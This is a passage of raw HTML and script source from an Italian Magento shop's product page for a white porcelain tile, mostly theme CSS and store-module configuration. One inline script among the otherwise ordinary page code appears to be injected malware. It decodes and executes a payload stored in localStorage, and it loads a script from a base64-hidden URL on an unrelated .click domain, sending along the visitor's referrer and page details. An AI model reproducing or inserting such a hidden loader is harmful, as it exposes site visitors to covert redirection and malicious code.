    border-bottom: 1px solid #86a8b9;
}
.page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation {
    max-width: 1920px;
}
@media screen and (min-width: 768px) {
    @media (min-width: 1440px), print {
        .page-header .block-search {
            max-width: 960px;
        }
    }
}

@media screen and (min-width: 768px),
       print {
    .block-search .input-text {
        border-radius: 0px;
    }
}

.block-search .input-text {
    
    background: #f3f6f8;
    
}

.action.search .amtheme-icon {
    fill: #000;
    stroke: #000;
}

.cms-index-index .page-title-wrapper {
    display: none;
}

span.ammenu-text {
    font-size: 20px;
    font-weight: 100 !important;
}

.ammenu-nav-sections.-topmenu .ammenu-main-container {
    border-bottom: 1px solid #86a8b9;
    padding: 0 27%;
}

.header.content {
    padding: 0;
}

/* ======= hero ======= */
.hero {
  position: relative;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: 600px;    /* regola */
  object-fit: cover;
  display: block;
}

.hero-inner {
  
  bottom: 80px;      /* regola posizione testo */
  left: 40px;
  color: #fff;
  
}
/* ======= hero ======= */
@media screen and (min-width: 768px), print {
    h1,
    .amtheme-tabs-widget .amtheme-heading {
        font-size: 6.2rem;
        font-weight: 900;
        letter-spacing: 0;
        line-height: 4.3rem;
    }
}
.page-footer {
    
    background: #333333;
}

.footer.content p {
    color: #fff;
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    grid-auto-flow: row !important;
  }

  .gallery-grid .card {
    grid-column: auto !important;
    grid-row: auto !important;
  }
}

@media (max-width: 768px) {
  .amasty-mega-menu .minisearch .control,
  .amasty-mega-menu .ammenu-header-container .header.content {
    padding: 0 10px;
  }
}
</style></div>    </div>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.it/static/version1767180529/_cache/merged/cbae7bec83d93c496dd27d5c3d55b41a.js"></script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/675810a649e2fd8dfef5b7f8/1ieo022kv';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":2,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://amomadesign.it/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LcKeSkpAAAAAKofbhEQn73am7wyruRXDdngR1Qn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://amomadesign.it/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script>
        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/amomadesign.it\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/amomadesign.it\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.it\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/amomadesign.it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/amomadesign.it\/checkout\/cart\/","checkoutUrl":"https:\/\/amomadesign.it\/checkout\/","updateItemQtyUrl":"https:\/\/amomadesign.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/amomadesign.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/amomadesign.it\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/amomadesign.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769371990}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":false},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Flaviker Rebel 0004064 Piastrella 80x80-White","menuContainer":".ammenu-robots-navigation [data-action=\"navigation\"] > ul"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "[data-role=amasty-gallery]": {
                "Amasty_Conf/js/amzoomer": {
                    "data": [{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_4_4.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_4_4.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_4_4.jpg","caption":"Flaviker Rebel 0004064 Piastrella 80x80-White","position":"1","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_4_4.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_4_4.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_4_4.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_1_2.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_1_2.jpg","caption":"Flaviker Rebel 0004064 Piastrella 80x80-White","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_1_2.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_1_2.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_1_2.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_2_4.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_2_4.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_2_4.jpg","caption":"Flaviker Rebel 0004064 Piastrella 80x80-White","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_2_4.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_2_4.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_2_4.webp"},{"thumb":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_3_5.jpg","img":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_3_5.jpg","full":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_3_5.jpg","caption":"Flaviker Rebel 0004064 Piastrella 80x80-White","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/6f184cd3e6712fa7b8cfefc1a24e096e\/w\/h\/white_3_5.webp","img_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/w\/h\/white_3_5.webp","full_webp":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/w\/h\/white_3_5.webp"}],
                    "options":{"general":{"general":true,"zoom":false,"lightbox":true,"carousel":true,"thumbnail_lignhtbox":false,"carousel_position":"under"},"zoom":{"small_size":{"type":"thumbnail","width":105,"height":105},"medium_size":{"type":"image","width":485,"height":485},"zoomType":null,"image_change":"click","loadingIcon":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/images\/loader-1.gif","imageCrossfade":true,"gallery":"amasty-gallery-images","cursor":"pointer","galleryActiveClass":"active","zoomWindowOffetx":10,"zoomWindowOffety":10,"zoomWindowPosition":1,"zoomWindowWidth":300,"zoomWindowHeight":300},"lightbox":{"loop":1,"transitionEffect":"tube","animationEffect":"zoom-in-out","thumbs":{"autoStart":true}},"carousel":{"dots":true,"arrows":true,"infinite":true,"slidesToShow":3,"slidesToScroll":1,"autoplay":false,"main_image_swipe":true}}                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-14 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                14,
